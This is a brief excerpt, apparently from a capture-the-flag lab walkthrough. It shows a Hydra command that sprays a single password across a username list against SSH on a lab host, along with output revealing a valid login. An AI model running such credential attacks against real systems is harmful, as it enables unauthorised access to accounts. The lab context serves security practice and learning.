 $ hydra -L usernames.txt -p 'funnel123#!#' {target_IP} ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-29 15:26:37
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 tries per task
[DATA] attacking ssh://10.129.228.195:22/
[22][ssh] host: 10.129.228.195   login: christine   password: funnel123#!#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-29 15:26:42